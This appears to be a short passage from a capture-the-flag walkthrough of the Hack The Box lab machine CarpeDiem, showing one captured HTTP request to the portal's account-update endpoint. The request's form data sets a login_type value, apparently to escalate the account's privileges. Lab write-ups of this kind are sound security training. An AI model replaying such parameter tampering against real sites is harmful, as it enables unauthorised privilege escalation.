 POST /classes/Master.php?f=update_account HTTP/1.1
Host: portal.carpediem.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 111
Origin: http://portal.carpediem.htb
Connection: close
Referer: http://portal.carpediem.htb/?p=edit_account
Cookie: PHPSESSID=18030cff1668ad1d176657367de00375
id=25&login_type=2&firstname=Zero&lastname=Zero&contact=Zero&gender=Female&address=Zero&username=Zero&password=